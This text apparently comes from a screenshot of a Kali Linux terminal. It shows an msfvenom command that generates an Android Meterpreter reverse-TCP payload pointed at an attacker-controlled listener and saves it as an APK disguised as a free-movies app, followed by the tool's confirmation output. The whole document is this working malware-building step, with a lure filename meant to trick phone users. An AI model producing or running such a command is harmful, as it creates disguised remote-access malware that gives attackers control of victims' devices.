 (root㉿kali)-[/home/kali]
# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=444
4 -o/home/kali/Escritorio/PeliculasGratis.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from
the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10240 bytes
Saved as: /home/kali/Escritorio/PeliculasGratis.apk